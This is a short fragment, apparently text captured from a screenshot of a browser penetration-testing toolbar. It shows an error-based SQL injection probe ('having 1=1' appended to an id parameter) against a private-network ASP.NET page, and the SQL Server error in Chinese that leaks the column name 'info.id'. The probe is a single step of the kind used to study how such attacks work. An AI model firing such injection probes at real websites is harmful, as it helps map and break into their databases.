 Load URL
http://192.168.130.137/1.aspx?id=1 having 1=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
选择列表中的列 'info.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'info.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中